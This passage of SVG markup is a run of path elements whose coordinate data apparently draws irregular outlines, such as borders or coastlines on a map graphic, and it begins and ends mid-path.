				s-0.2,1.4-0.3,2c-0.1,0.6,0.4,0.4,0.7,0.4s0.9-0.1,3.3-0.2s0.4-0.1,0.8-0.3s0,0,0-1.2c0-1.2,0.5-2.1,0.7-2.6
				S10.6-258.9,10.1-259.4z"></path>
				<path d="M3.6-263.6c0.2,0.3,0.8-0.2,0.8-0.2l0.7-0.2l0.4-0.4c0,0,0.4-0.2,0.6-0.4s0.2-0.4,0.6-0.8s0.5-0.2,0.8-0.4
				s0.2-0.8,0.4-0.9s0.4-0.4,0.6-0.6s0-0.3,0.1-1.6c0.1-1.3-0.1-0.5-0.7-0.8c-0.6-0.3-0.2,0-0.2,0l-0.9,0.2l-0.6,0.9
				c0,0-0.2,0.4-0.2,0.8s-0.2,0.4-0.4,0.5s-0.4,0.6-0.4,0.6s-0.4,0.4-0.6,0.5s-0.3,0.5-0.8,0.7c-0.5,0.2,0,0-0.4,0.5
				s-0.1,0.6-0.2,0.9C3.1-264,3.3-263.9,3.6-263.6z"></path>
				<path d="M12.7-279c-0.2,0.1-0.8,0.5-1,0.8c-0.2,0.3-0.4,0.1-0.6,0.6s-0.1,0.7-0.3,0.9c-0.2,0.2-0.1,0.2-0.6,0.5
				c-0.5,0.3-0.4,0.5-0.9,0.5s-0.9,0.2-0.9,0.2l-1.1,1.3c0,0-0.4,0.2-0.5,0.5c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3-0.5,0.6,0,0.9
				s-0.1,0.1,0.5,0.4c0.6,0.3-0.4,0.4,0.6,0.2s0.9-0.5,1.4-0.8c0.5-0.3,0.7-0.8,1-1.1c0.3-0.3,0.4-0.6,0.7-0.8s0.3-0.4,0.6-0.5
				s-0.8,0.1,0.4-0.4s0.8-0.4,1.4-0.4s0.4,0,1.2,0s1,0,1,0l0.1-1.5l0.1-1.5c0,0-0.4-0.9-0.8-0.9S12.9-279.2,12.7-279z"></path>
				<path d="M-93.8-43.6c0.3-0.1,0.9,0,1.2,0s0.9,0.2,1.6,0.2s0.7,0.3,0.7,0.3l0.6,0.8c0,0,1.2,1,1.4,1.3s0.2-0.6,0.1-0.8
				s-0.2-0.7-0.2-1.1s-0.2-0.4-0.4-0.8s-0.2-0.4-0.4-0.6s-0.4-0.2-0.6-0.2s-1.1-0.2-2-0.4s0,0-0.1-0.2s-0.3-0.2-0.7-0.5
				s-0.4-0.1-0.9-0.1s-0.7,0-1,0s-0.8,0.2-0.9,0.4s-0.3,0.3-0.6,0.4s-0.2,0.6-0.2,0.6h-0.7c0,0-1.2,0-1.8,0s-0.4,0.2-0.7,0.2
				s-0.4,0.9-0.4,0.9s0,0.6,0,0.8s0.4,0,0.4,0h0.6h0.3c0,0,0,0,0.8-0.4s0.7-0.1,1.2-0.1s1.2-0.2,1.6-0.4s0,0,0.1-0.2
				S-94.1-43.5-93.8-43.6z"></path>
				<path d="M170.5,190.6c-0.2-0.4-0.8-0.8-1.2-1.5s-0.5-1.2-0.8-2.4s-0.6-3.8-0.6-3.8s-0.8-3.2-1.2-3.8s-2.9-3.2-2.9-3.2l-2-3
				l0.6-2.5c0,0,0.1-2.1,0.1-2.5s0-0.9,0-0.9l-1.2-0.6l-1.2,0.5l0.4,4.2l-1,1.6c0,0,0.5,2.1,0.5,2.6s-0.2,1.9-0.4,2.4
				s-0.8,2.2-0.8,3.2s-0.8,1.8-0.8,2.5s0,1.5,0,1.5l-0.4,28.4l-0.8,1.5c0,0,0.5,1.5-0.2,2.2s-0.9,1.5-0.9,1.5s-0.5,0.2-0.9,0.5
				s-0.6,0.6-1.1,1.2s-0.9,0.9-1,1.5s-0.6,2.5,0.2,3s1.2,0.6,2,0.6s0.6,0.1,1.2-0.2s0.5-0.4,0.9-0.9s0.4-0.5,0.4-0.5
				s-0.5-0.1,0.1-0.8s-0.6,0.1,0.6-0.6s0.9-0.2,1.9-1.1s1.4-1.2,1.5-1.9s-1.2,0.2,0.4-1.2s-0.1-0.8,1.6-1.5s-0.6,0,2.4-1
				s4.2-1.5,4.4-2s0.5-2.2,0.5-2.2l1.8-6.1l-0.5-6c0,0,0.5-2.9,0.5-3.5s0.1-1.9-0.1-2.4S170.8,191,170.5,190.6z"></path>
				<path d="M175.9,176.5c-0.4-0.4-0.5-0.8-1.2-1s-1-0.8-2-0.8s-3.1,3-3.1,3v1.5c0,0,0.6,1.4,1.2,1.6s1.1,0.8,1.1,0.8s0.4,0.9,0.4,1.2
				s-1,0.8-0.4,1.1s0.9,0.6,1.6,0.4s1.2-0.9,1.2-0.9s0.2-0.2,0.4-0.6s0.1-0.4,0.1-0.4s1.4-0.1,1.4-1.1s0.2-1.8,0-2.5
				S176.2,176.9,175.9,176.5z"></path>
				<path d="M218.9,180.3c-0.4-1-0.9-2.6-1.1-3.1s-2.5-3.9-2.5-3.9l-7.6-14l-1.1-3.5l-1.1-1.6c0,0-1.1-0.6-1.5-0.6s-1.5,0.1-1.5,0.1
				l-0.6,0.5c0.1,0.5,0.4,1.6,0.4,2.9s-0.1,2.4-0.2,3s0.4,0.9-0.1,1.4s-0.8,1.5-1.1,1.9s-1.2,2.2-1.2,2.2s-0.2,1-0.4,1.9
				s-0.5,1.8-0.5,2.2s0.4,2.1,0.4,2.1s0.9,3.6,1.6,4.6s2.1,4.6,2.5,5.4s3.6,5.6,3.6,5.6s2.1,3.6,6.2,3.5l2.9-1.8c0,0,0.9-0.8,1.4-1
				s0.8,0,1.2-0.8s0.9-0.8,0.9-1.6s0.2-1.8,0.1-2.9S219.2,181.3,218.9,180.3z"></path>
				<path d="M190.9,151.4c0,0-0.8,0.1-1.4,0.2s-0.2,1.4-0.2,1.4l-1.1,0.1l-1,0.6c0,0,0,0.5,0,1s1,1,1,1l1.5,0.1l1.4-0.9
				c0,0,0.8-1.8,0.8-2.2s-0.2-1-0.2-1L190.9,151.4z"></path>
				<path d="M254.6,262.8c0-0.6,0.9-1.8,0.9-2.1s0.2-1.1,0.2-1.6s0,0,1.4-2.1s0.2-1.5,0.5-2s0-2-0.2-2.8s-0.1-1.6-0.2-2
				s-0.6-1.5-0.6-1.5l0.4-1.5l-0.9-0.9l-1-2l-1.1,0.6l-0.4,1.8c0,0-0.8,0.4-1,0.9s-0.4,1.4-0.5,2s0,1.8,0.2,2.6s0.2,1.1,0.8,1.8
				s-0.1,0.8-0.4,1.9s-0.1,4.1-0.1,5s-1.1,1.8-1.6,2.5s-0.8,1.8-1.4,2.6s-0.5,3.1-0.5,3.1l1.8,1.5l1.8-0.6c0,0,0.4-2.2,0.5-2.6
				s1.1-2.2,1.1-2.2S254.6,263.4,254.6,262.8z"></path>
				<path d="M267.4,299.3c1.4-0.4,1.9-2,1.9-2.6s-0.4-4.4-0.4-4.9s0.1-3.2,0.1-3.2s0.6-1.8,0.6-2.8s-0.4-4.2-0.4-4.2l-1.5-1.1
				l-1.6-3.1l-1-2.2l-0.6-1.9l-0.9-2.6v-2.9V265l-1.2-0.2h-1.1l-0.5,0.6l-0.4,1.5l0.2,0.6l0.8,0.6c0,0-0.2,1.2,0,1.6s0.2,1.6,0.2,1.6
				s0,0.9,0,1.4s-0.4,1-0.8,1.4s-0.1,0.5-1,1s-0.8,0.4-0.8,0.4l-1.1-0.4l-0.5-0.6l0.2-1.2l0.9-0.2c0,0,0.1,0.5,0.5-0.6
				s0.5-3.2,0.5-3.2l-0.1-2l-1.4-0.8h-1.1c0,0,0.4-0.9-0.6,0.8s-1.2,2.4-1.2,2.4s-1,1.5-1,2s-0.2,1.4-0.2,2.4s-0.1,1.8-0.1,2.8
				s0.2,2.9,0.2,2.9l1.1,0.6l0.4,2.1l0.6,0.6l0.5,2.8l0.8,0.8c0,0,0.5,3.5,0.5,3.9s0,0.5-0.8,1.9s-0.4,0.8-1.4,2.9s-1.1,2.5-1.1,3.2
				s0.5,1.9,1,2.4s0.5,2.5,1.5,2.2s0.9-0.5,1.5-0.6s1.8-1,1.8-1s-0.4-1.8,0-2.2s0.5-1.5,0.9-1.5s0.9-0.1,0.9-0.1s0.6,1.5,1.1,1.6
				s1.2,0.4,2.5,0.4S266,299.6,267.4,299.3z"></path>
				<path d="M352.4,323.6c0-1-0.1-1.6-0.1-2s-1.1-2-1.1-2l-1.8-5l-2.5-10.1L344,277l1.2-23.9l1.4-6.1l-0.8-4.1l-1.4-3l-1.4-4.6
				l-0.9-4.6c0,0-0.2-3.6-0.2-4s-1.1-5.9-1.1-5.9l-1.5-0.8c0,0,0-3.2,0.1-3.6s0.8-1.4,0.8-1.4s0,0,0.5,0s1.9,0.1,1.9,0.1
				s1.5-1.1,1.9-1.4s0.1-1.6,0.1-1.6l-1.5-2.6l-1.8-3l-0.2-5l0.2-3.2l-1.4-1.4l-0.8-3.9l0.6-5.1l-0.6-2.6l-2.2-4.4L336,165l-0.1-0.6
				l-1.5-1l-1.1-4.1l1-2v-4.4l-1.2-1.5c0,0,0.1-1.6,0.1-2.2s0.2-2.4,0.2-2.4l-0.8-1.6l-0.4-5.5l-1.2-1.5c0,0-4.1-2.6-5.1-3.5
				s-0.9-4-1.1-5.1s-0.2-3.6-0.2-4.8s0-3.9,0-3.9l-1.6-1.1l-0.4-1.6l-0.2-1l-1-1.1l-6.1-4.4l-0.1-12.1l0.6-2.4l0.2-3l-1.2-2.5
				l-1.1-0.1c0,0-0.5-2.1-0.9-2.1s-0.4-4-0.4-4v-4l-0.9-2.9c0,0-0.4-5-0.4-5.4s1.9-2.8,2.2-3.1s1.9-2.5,1.9-2.5v-2.2l-0.4-2.9l-1.2-1
				c0,0-0.1-1.9-0.2-2.6s-0.2-2.2-0.2-2.8s0-1.4,0-1.8s-1.4-0.2-1.4-0.2l0.1-1.2l0.1-1.1c0,0-0.8-0.8-1.2-1.2s-1-1.4-1-1.4l-2-1.9
				c1.1-13.2-4.4-20.1-4.4-20.1l-2.1-3.5c0,0,0.8-4.4,0.8-4.9s1.2-2,1.4-2.5s0.4-2.8,0.4-2.8l-0.5-1.8c0,0-0.2-1.5-0.5-2.2
				s-1-0.6-1.8-1.1s-1.6,0-1.6,0l-1.4,0.5l-0.2,1.6l-0.1,3.2l-0.9,2.6c0,0-1.9,1.8-2.8,1.9s-1.1-0.1-1.1-1.1s0.1-0.9,0.1-1.2
				s0.4-2,0.5-2.4s0.1-1.8,0.1-1.8s-0.8-1.4-1.1-2s-2.2-1-2.9-1s-2.4,0.4-2.4,0.4l-2.9,1.5l-4,3.8l-2,4.4l-2.2,1l-3.2-0.3l-0.9-1.1
				l-2.8-1.6l-1.1-1.8l-0.6-1.5c0,0-0.2-1-0.6-1.4s-1.2-1.6-1.2-1.6l-0.5-1l-1.1-0.8L263,9.6c0,0-1,4.4-1.2,5s0.4,4.5,0.4,4.5L263,23
				l1.1,3.9l1.8,3l0.2,2.9l0.5,6.2l-1.4,1.6l-1.8,1.4l-0.9,2.2l-0.8,1.4l-1.4,0.9c-3.9-0.6-6.1,1.8-6.1,1.8
				c-8.1,6.6-12.5,22.4-12.5,22.4s0.9,2.8,1.2,3.5s0.5,1.9,0.5,1.9l2,1.2l0.4,3.2l2.6,6.6v5.6l-0.6,1l-3,0.4l-0.9,4.8v0.8l-1.6,1.6
				l-2.9,1.6L238,103l-0.9,0.6l-0.5,1l-3.8,0.2l-1,0.9h-1c0,0,0,0-0.6,0s-1.4,0-1.4,0s0,0-0.8,0s0,0-1.4,0s-1,0.2-1,0.2s0,0-0.2,0.9
				s0,1.5-0.1,2.4s-0.4,1.2-1,1.8s-1.2,0-1.2,0s0.4-0.8,0.4-1.1s0-1.8,0-1.8s-1.1-1-1.9-1.2s0,0-1.2,0s-1.1-0.4-2.6-0.4
				s-0.4-0.6-0.4-0.6s-0.8-0.4-1.2-0.5s-0.6-0.6-0.6-0.6s0-1.9,0-2.2s0-2.4,0-2.4l-0.8-1.6c0,0-0.6-0.1-2.4-0.6s-0.5-0.6-0.5-0.6
				l-0.4-1l0.1-1.8l1.5-0.8c0,0,0-0.9,0-1.2s-0.8-1.2-1.1-1.2s-1.4-0.5-1.4-0.5l-0.6-0.8c0,0,0-1.4-0.1-1.8s-0.1-1.2-0.1-1.8
				s-0.2-1.1-0.2-1.1s-0.4-1.1-0.5-2s0.1-1.4,0.1-1.4l0.2-2.1c0,0-0.6,0-1.1,0s-1.9-0.4-1.9-0.4v-0.8l0.5-0.5l0.6-0.5v-1.8l-0.6-1
				l-2.2,0.9c0,0-0.4-0.8-0.4-1.1s0.2-0.9,0.2-0.9l-0.6-1.5l-1.9-1.1c0,0-1.1-0.8-1.8-0.9s-1,0-2.1,0.1s0,0-0.8,0s-0.4,0.6-0.8,0.9
				s-0.4,0.9-0.9,1.9s0.5,2.9,0.5,3.4s-0.6,4.6-0.6,4.6l2.1,4.1l1,3.2c0,0,0,2-0.1,2.4s0.4,2.5,0.4,3s-0.1,0.9-0.1,0.9s-1,1-1.4,1
				s-1.4,0-2.2-0.2s-0.9-0.4-1.2-0.4s-1.6-0.9-1.6-0.9l-0.8-1.8l-0.9-0.8l-0.1-2.5l-1.8-1l-0.6-5.9l-0.1-4.4l-0.2-3l-0.1-2l-0.9-2.4
				l-0.5-0.5l-1-0.9l-0.8-1l0.6-1.9l0.8-0.6c0,0,0.4-1.4,0.4-1.8s-0.5-1-0.5-1l-1-1.1c0,0,0.5-1.2,0.5-1.6s0.1-0.6,0.1-0.6h1.6
				c0,0,0.4-1,0.6-1.4s0.8-1.4,0.8-1.4l-1-1c0,0-1.5,0-2.6,0s-1.4-0.1-2.1-0.2s0-1,0-1l0.1-0.9l0.5-1.5l-0.2-1.6c0,0,0,0-1.5-0.5
				s0,0-0.2-0.5s-0.6-1.2-0.6-1.6s0-1.2,0-1.2h-0.6v-1.9l-0.4-2.4l-1-1c0,0-2.9-1.5-3.9-2.1s-1.1-1-1.8-1.1s-0.2-1.6-0.2-1.6l1.2-1.9
				l0.4-1c0,0-0.2-1.2-0.6-1.4s-0.5-0.8-1-2s-0.4-0.5-1-1s-0.5-0.4-2.1-2s-0.5-1.4-1.4-2.8s-0.5-2.1-0.8-2.8s0-1,0-1l1.1-1.9
				c0,0,0.5,0,1.5-0.1s2.4,0,2.4,0l1.1-0.8v-2l-1.1-1.2c0,0,0,0-1.2-0.2s0,0-1.1-0.8s-0.5-0.4-1.4-1s-0.2-0.6-0.8-1s-0.2-0.9-0.2-0.9
				s0-0.8,0.1-1.4s0.1-1.1,0.4-1.6s0.4-0.8,1-1.5s0,0,0.8-0.1s0.6,0,1.8,0s1.5,0,2.1-0.1s2-0.2,2-0.2l0.4-1.5c0,0,0.1-1.5,0.1-2
				s0.1-1.4,0.1-1.8s0.8-1,0.8-1l1-1.2l1-0.9l0.4-2.4l-0.6-1.9c0,0-0.8-2.1-1-2.9s0-2.1,0-2.1v-2.6l0.1-1.8l2.2-2.1l0.4-3.6l1.4-1.2
				c0,0,0.5,0,0.9-0.1s1,0,1,0l1-0.4l0.8-1.2l0.9-2l2,0.7l1.2,1.2l2.3,0.5c0,0,0-1.7,0.5-1.7s2.3-3.8,2-4.3s-1.5-5.3-1.5-5.3l0.3-3.7
				l3.7-1.3h4.3l2.7,1.3l1.3,1.3l15,1.2l4.8-4.8c0,0,0.2-1.7,0.2-2.5s0.7-5.3,0.3-6.2c-0.3-0.8-0.7-4.3-0.7-4.3s1.2-1.2,1.8-1.2
				s1.8-2.7,2,0.2c0.2,2.8,0.2,2.8,0.2,2.8l1.5,4.2l1.3,3.7l4.7,0.2l2-1.2l-1-6.8l-0.3-4l2-0.3c0,0,1.3,0,1.8,0.2s2,1.8,2,1.8
				l2.2-0.5l1.7-0.3l1.2,0.2l-0.2,2l2.5,3.5c0,0,0.2,0.7,0.7,1.2s1,1.8,1,1.8s-1.2,1.8,0,1.8s3.8-0.8,3.8-0.8s1.3-2.5,1.5-3.3
				s0.7-3,0.7-3l-0.5-3.7l1-4l0.7-3l-0.3-5l0.7-3.3h1.3l3,1.3l3.7,0.3l-1-2.3l-2.3-2.7c2.7-1,2.7-1,2.7-1l3.3,0.7h5.7l6.3-2.3
				c0,0,1.3-3,1.3-4.3s0-5,0-5l-0.7-3l-0.3-5l4.7-4c0,0,2-0.7,2.3-1.7s0.3-6,0.3-6l2-4.3l3.7-10.3l1.3-2.7v-8.7l-2-5.7v-4.3l2-2.2
				l5,0.5l3.5,1.5l2.5,2.5l2.5,2l6.5,1l2.5-3.5h3l1.2-3v-3.8c0,0-2-2.5-3-2.8s-3.5-1.8-3.5-1.8l-1.8-2.2l-1-5.8l-2.2-2.2l-5-1.2
				l-2-0.5l0.5-2.8c0,0-1-0.2-3.2-0.5s-6.5-0.8-6.5-0.8l-2.8-2.5l-2.8-3.8l-6.5-0.2c0,0-2.5-3.5-3.5-4s-7.2-1.5-7.2-1.5l-6.5,0.5
				l-1,0.8h-2.5l-1.2-1.2h-4.8h-2.8c0,0-1-0.2-1.8,0s-1.8,0.8-2.8,1s-1.2,1.5-3,1.5s-3,0.8-4,0.8s-4-0.2-4-0.2l-1.5-1l-1,1.5
				c0,0-0.5,1.5-1.5,1.5s-2.2-1.8-2.2-1.8l-2,1.8l-1,2.8c0,0-4,0.5-5,0.5s-4.8-2.8-4.8-2.8v-3.2c0,0-1.8-0.2-2.5-0.2s-2.2,0-2.2,0
				l-1,2.2l-1.5,0.2l-4.8,1l-1.5,1.5l-3-1.2c0,0-1.5-0.8-2.5-0.8s-2.8-0.8-2.8-0.8l-3-1.5c0,0-3.2,0.8-4.2,0.8s-1.2,0.2-2,0.2
				s-4.2-3.5-4.2-3.5l-3-2.8h-3.2l-2.5,0.5l-1.5,2l-2,0.2h-5.2l-5-1l-3.2-0.8l-2.5,1l-3.2,2.2l-5,1.2l-4.8,1.5l-3.3,0.2l-0.1,0.3
				l-0.5-0.2l-2.7-0.4l-0.9,0.8c0,0-0.9,0.4-1.2,0.5s-8.4,0.3-8.4,0.3l-1-1.1l-1.1-1.3l-0.4-1.2c0,0-0.8-0.3-1.2-0.3
				c-0.4,0-2.2,0-2.2,0l-0.6,0.8c0,0-0.7,0.5-1,0.7s-1,0.4-1.2,0.5s-0.2,0.4-1,0.4s-1.2,0.1-1.6,0.2c-0.4,0.2-3.5,0.1-3.5,0.1
				s-2.6-2.2-2.9-2.5c-0.3-0.2-1.2-1.4-1.2-1.4s-1-0.3-1.5,0.6c-0.5,0.9-1.3,1.8-1.3,1.8l-1.1,1.1c0,0,0.1,0.4-1.7,0.2
				s-4.8,0.1-4.8,0.1l-1.6-0.7c0,0,0.7-1.5-0.2-1.5c-0.9,0-2.1,0-2.9,0.1s-1.2,0.2-2.2,0.2c-0.9,0.1-1.4,0.4-1.8,0.7
				c-0.3,0.2-0.8,1-1.8,1.6s-1.2,1.1-2.2,1.3c-1.1,0.2-2.3,0.5-2.8,0.3c-0.4-0.2-0.9-0.9-0.9-0.9l-1.8-1c0,0-1.2,0.4-1.7,0.5
				c-0.4,0.1-0.2,0.4-1.2,0.1s-1.8-0.2-1.8-0.2l-1.8-1c0,0-2.1,1.2-2.4,0.9s-2.7-1-3-1s-2.3-0.2-2.6-0.2s-3.2-0.8-3.8-0.8
				c-0.6,0-2.2-2.4-2.9-2.4s-2.3-1-3-1.1s-2,0.6-2,0.6s0.5-0.3-0.8-0.7c-1.3-0.3-4.5-1.2-5.6-1.1c-1.1,0.1-0.9-1.2-1.6-1.5
				c-0.8-0.3-5.7,3.6-5.7,3.6s-2.2-2.7-2.5-2.7s-4.1-0.5-4.6-0.5s-2-5-2-5s-5.4-1-5.6-1s-2.4-1.9-2.4-1.9l-3.4-1c0,0-0.8-0.7-1-0.5
				s-2.1,0.9-2.1,0.9l-2-0.4l-1.2-0.2l-1.1-1.8l-0.6-3.2c0,0,0.1-2.2,0.1-2.4s-0.4-2.2-0.4-2.2l-1.2-2.1l-0.3-1.8l-1.8-1.2l-2.2,0.2
				L3.8-205l-1.2,2.8c0,0-0.8-0.3-1.4-0.2l1.9-3.5l3.2-1.8l3.2,0.8l0.2-4l1.8-4l2.2-4.2l0.5-4.2l0.2-4l1.2-5v-5.8c0,0,0.5-2.2,0.5-3
				s-1.8-1.5-1.8-1.5l-0.2-2.8l-0.2-2.2l-1.2-0.8h-2.5v-3.5c0,0-1.8-0.8-2.5-0.2s-1.5,1.2-1.5,1.2s0,2.5,0,3.2s2,1.5,2,1.5l-2,2
				l-3,1.8l0.2,3l-1.2,2c0,0,0,1.5-0.8,2.8s-2.5,2.2-3,3.2s0,2.5,0,2.5l1.5,1.5c0,0,1,2.2,1,3s-1.2,3.5-1.2,3.5l-2,5.5
				c0,0,0,2.8,0,3.8s-1.5,3.2-1.5,3.2l-2.8,5.2l1.2,2l2,1.5l-2.8,3l5,3.5c0,0,0.2-2.8,0.8-4.2s0.8-3.8,0.8-3.8c0.2,2-0.2,3.5-0.5,4.8
				s-1,3.2-1,3.2l1.5,2.2l-0.2,4l-0.5,2.5c0,0-2,0.8-1.2,1.2s3.2,1.5,3.2,1.5l0.2,2.5c0,0-1,1.8-2,2.2s-1,0.5-1,0.5l-1.2,2.2
				l-1.5,1.5c0,0-1.5,1.8-1.5,2.8s-1,8.2-1,8.2l-1.5,1.8l-1.8-1l-1.2,0.2l-2,1.5v2.8l1.5,2.5l0.5,2.5l-1.5,3.8l-0.2,2l2,0.5l1.8-2.2
				l1.8-1.5l0.8,1.5c0,0-0.5,0.2-0.5,1s-0.5,4-0.5,4l-0.5,4l2.5,6.8l2.8,3l3.2,2.8l3.8,1.2l1.2,3.2v1.5l-1,3c0,0-1.2-0.2-1.2,0.8
				s0.5,3.2,0.5,3.2l-0.5,3c0,0-0.2,1,0,2s1.5,2.5,1.5,2.5l1.2,2.5l0.8,1.8l1,3l2.2,4l1,4l-0.2,4.5l-3,2.5L6.4-81l-1.2,2l-1.5,2.8
				l-0.2,2L5-71l0.8,1l-1,3.2c0,0-1.8-0.5-1.5,0.2s1.2,3.8,1.2,3.8L7-60.6l1.8,0.5v1.5l-1.2,1.5l-1.2,1.2v1.5l-1.8,2.2l-2.5,3
				l-0.5,3.5l1.8,2.8l0.8,1.2l1.2,1.2v2l-3.5,3.2l-1.2,1.5l-1.5,2.5l-1.8,4v2l0.8,2.8l1,3.2l1,5l2.5,4l1.8,2.8L5-2.7l2,4.5L11.5,5
				l5.8,2.8l4.8,2.8l2.5,2.2l11.5,11.5l6,4l4.8,2.8l3.8,3.8c0,0,0.2,2,1,3.2s4,2.5,4,2.5l4.5,3.8l3,2.5l5.5,2.2l8,1.5l10,2.2l6.5,1.8
				l3.5-0.8l1.5-2l2.2-2.5l0.8-13.5l-2.5-1.2h-5.2l-2-0.2L91,32.6l1.5-1H97l3.2-3c0,0,6.2-1.2,7-1.5s1.8-2.5,1.8-2.5l-2.5-1.2v-2
				l1-1.2l0.2-1.8l0.2-1.8l2.2-0.2l1.2-0.2c0,0-1.2,1.8,0.2,2.2s0,1.2,3,1.2s3,0,3,0l1.5-2l-0.5-2.5l-3.2-0.5v-2.5l1.2-1.8l0.2-2
				c0,0,2.5-4.5,3.2-5s1.2-3.5,1.2-3.5l-2.8-2.2l0.5-2.2l1.8-3l2-1.2l1.2-2.8l1.2,0.8V-8l4.5,1.2l1.2-1.2l1.5-0.8l-1-4.5v-3.2l2-0.8
				c0,0,0.2,0.8,0.2,1.5s-0.5,1,0,2s0.8,2,0.8,2l1,1.5l1.2,2.2l2.5,0.2l2-3l2-2.2l2-8c0,0,0.5-5,1.2-6s4-4.5,4-4.5l3.2-3.5l-1-4.5
				l-2.8-2.5l-1.2-2l-1.8,1.2l-0.2,1.8l-1.2,0.2l-0.5-2l-2,2.2l-2.5-0.5c0,0,0.2-4.5,1-4.5s2.2-0.2,2.2-0.2l3.2-0.2l0.5-3.8l2-2.5
				c0,0,0.5,3.8,1.8,3.8s3.5-4,3.5-4l2.2-0.2l3.8,0.2v-3.5l0.6,3.2c0,0-0.6,0.9-1,0.9s-1.2-0.2-1.2-0.2l-1.1-0.4l-1.2,0.4l0.5,0.8
				c0,0-0.2,0.9-0.4,1.2s-0.9,1.4-0.9,1.4l-1,1.2l-1.6,1c0,0-0.9,0.6-1.4,0.8s-0.8,1.2-0.8,1.2l1.1,1.6l1.9,1.4l1.6,2l1.6,2v2.9
				l-1.1,2.1l-6.6,6.2c-2.1,3-1.2,8.5-1.2,8.5s0,0.5-1,1.8s-0.5,0.5-1,1.1s-0.4,0.6-0.9,1s-0.5,1.6-0.6,2s-0.5,1.5-0.5,1.5l-1.8,1.6
				c0,0-0.5,2.1-2,2.8s-1.9,0-1.9,0l-2,0.8c0,0,0,0-0.5,0.8s-0.5-0.9-1.4,0s-1-0.9-2.5,0s-1.2-0.4-1.6,0S129.8-3.4,129-3
				s-1,0-1.8-0.4c0,0-0.8-0.5-1.1-1.1s-1.1-0.1-1.6,0s-1.6,0-1.6,0l-0.5,1.8l1,2.9l0.8,1.9v2.1l-1,0.9l-2.5,1.4l-2.8,3.5v2l0.4,1.8
				l1.5,0.1l0.1-1c0,0,0.8-0.9,1-1.4s1.1,0,1.1,0l0.6,1.9l-0.2,4.1l-1.2,1.8c0,0-2,2.5-2,2.9s1.4,0.9,1.9,0.9s1.1,1.2,1.1,1.2
				l-0.6,1.6h-2.2l-0.6,3.9l-1,2l-2-0.1l-1.5,0.6c0,0,0,1.6,0.4,1.9s1.6,0.5,1.6,0.5l0.6,0.5v2.1l-0.6,5l-1.5,0.5l-0.9,0.1
				c0,0-0.6,0.6-1,0.6s-0.9,0-1.9,0s-1.1-0.4-1.5-0.5s-1.2-0.6-1.2-0.6s-0.8,0.9-1.2,1.4s-1.1,0-1.8,0s-1.1,0.2-2,0.2
				s-0.8,0.9-1.1,1.1s1,2.9,1,2.9l0.4,1.5v4.1l-0.9,0.6l-1,1l-1.1,1.1l1.2,2.2l2.2,3.8l2.2,0.6c0,0,1.6,0.4,2,0.6s0.5,0.9,0.5,0.9
				l0.4,4.4l1.1,0.8l0.6,0.9l0.1,1.5l0.2,1.5l-0.9,1.4l-2.8,4.2l-0.2,10l-0.2,3l-1.5,1.8c-1.8,4.8,1.8,7,1.8,7c5.2,3.2,8.5,11,8.5,11
				l0.2,2.5l1.5,0.8l1,6.5l1.2,0.2l1,1.2v7c1.2,5.8,6,11,6,11l2.8,1l1,3c0,0,1.2,1.8,2,1.8s2.2,0,3,0s1,1.8,1,1.8l-1,2.8l1.8,2.2
				l3,4.5l3.2,0.2l0.5,2.5c4.2,2.5,8.5-1.1,9.6-1.2s0.6-0.1,2.1-2.2s-0.6-1.2-0.6-1.2s0,0-0.4-0.8s-0.2-1.1-0.5-2s-1.4-1.4-2.9-2.2
				s-0.1-2.2-0.1-3.9s0.6-1.2,1.2-2.1s0.9,0.6,1.9,1.4s0.6,1.4,0.8,3s0,0,0,1.5s0.5,1.1,0.8,1.5s0.9,0.8,1.4,1s0.5,0.8,1.1,2
				s-0.4,1.5-0.4,1.5s1.2,1.1,2.1,1.5s1.2,1.1,1.2,1.1s1.1,0.6,2.6,1.1s1.1,0.1,2.2,0.1s1.5-0.9,1.5-0.9s0.6-0.2,2.1-0.8s2-1.1,2-1.1
				l0.6,1l1.2-0.2c0,0,0.5-0.2,0.8-1s0.8,0,1.2,0s0.5,0.5,0.8,0.9s1.1,1,1.1,1l1.1-1.5c0,0,2.1-2.6,2.1-3s1.4-1.1,1.8-1.2s0-1,0-1.4
				s0-1.1-1.2-2.6s0,0-0.8-0.6s0,0-1.1-0.2s0,0-1.2-0.5s-0.5,0-1,0s-2.1-0.4-3.2-0.4s-1,0-2.2,0s-0.6-0.1-1.5-0.5s-0.4-0.9-0.4-1.2
				s0.6-0.9,0.6-0.9s1.2,0,1.6,0s2.5,0,2.5,0l-0.2-1c0,0-0.9-1.4-0.9-1.8s0-0.9,0-1.6s0,0,0.2-0.4s0.6-0.5,1.4-0.8s1.2,0.1,3.1,0.1
				s0.5,0.6,1.2,1.8s0,0.8,0.5,2.4s0,0,1.4,0.1s1.4,0,2.9,0.1s0,0,0.8,0.6s0.5,0,1.6,0s0.5,0,1.5,0s1-0.5,1.4-0.8s0.4-0.6,0.6-1.1
				s0-1.1,0-1.5s-0.9-0.8-0.9-0.8l-2.2-0.1l-0.4-2.1c0,0,0.4-0.5,1.4-0.6s0.6,0.2,1,0.5s1.4,0.8,2,1s1,0,1.8-0.2s1.4-0.1,1.4-0.1
				s-0.1-0.8-0.2-1.4s-0.2-0.9-0.5-1.9s0-0.8-0.2-1.4s0.8-0.4,1.5-0.6s1.9,0.8,2.6,1.1s1.5-0.1,1.6-0.5s0.2-3.1,0.4-3.5s0.6-0.8,2-2
				s1.8-1.4,2.1-1.5s0.6-0.2,1.6-0.6s0.5-1.1,0.8-1.6s0.5-1.2,0.5-1.2s0,0,0-3.1s1.6-2.4,2.1-2.4s1,0.9,1.2,1.2s0.4,1.9,0.4,3
				s-0.2,3.1-0.6,4s-2.5,2-3.1,2.1s-1.5,4.4-1.5,4.4s2.9,3.6,3.2,3.8s4,5.6,4,5.6l2.8,0.5c0,0,3.4,2.6,3.9,2.8s2.5,6,2.5,6l4.8,5.8
				l7,8.9l5.5,10.5l1.4,4.4l1.8,4.1l0.8,5c0,0,0.8,8.6,0.9,9.5s1.5,3.5,1.5,3.5l2.2,1.5c0,0,1.5-1.4,2.5-2.2s0.9-1.4,0.9-1.9
				s-0.4-0.6-0.4-0.6l-2.5-0.2l-0.9-1.1l-0.5-3.8c0,0,0.4-2.2,0.6-2.6s0.4-0.5,1.1-1s0.5,0,1,0s2.9-0.5,2.9-0.5l-2.2-0.6
				c0,0-1.1-0.2-1.6-0.4s-0.6-1.4-0.6-1.9s0.1-1.1,0.5-1.5s1.4-0.6,1.9-1s1.9-0.6,1.9-0.6s1.8,0.6,2.2,1s0.8,2.4,0.8,2.4l0.8-0.5
